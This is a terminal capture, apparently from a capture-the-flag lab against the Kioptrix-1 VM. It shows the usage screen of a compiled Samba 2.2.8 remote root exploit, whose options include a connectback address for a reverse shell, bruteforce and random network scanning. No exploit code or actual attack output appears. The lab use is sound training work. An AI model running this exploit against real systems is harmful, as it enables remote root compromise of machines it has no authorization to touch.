 ┌──(root㉿kali)-[~/ctf/kioptrix-1]
└─# ./smbexploit.out
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./smbexploit.out [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode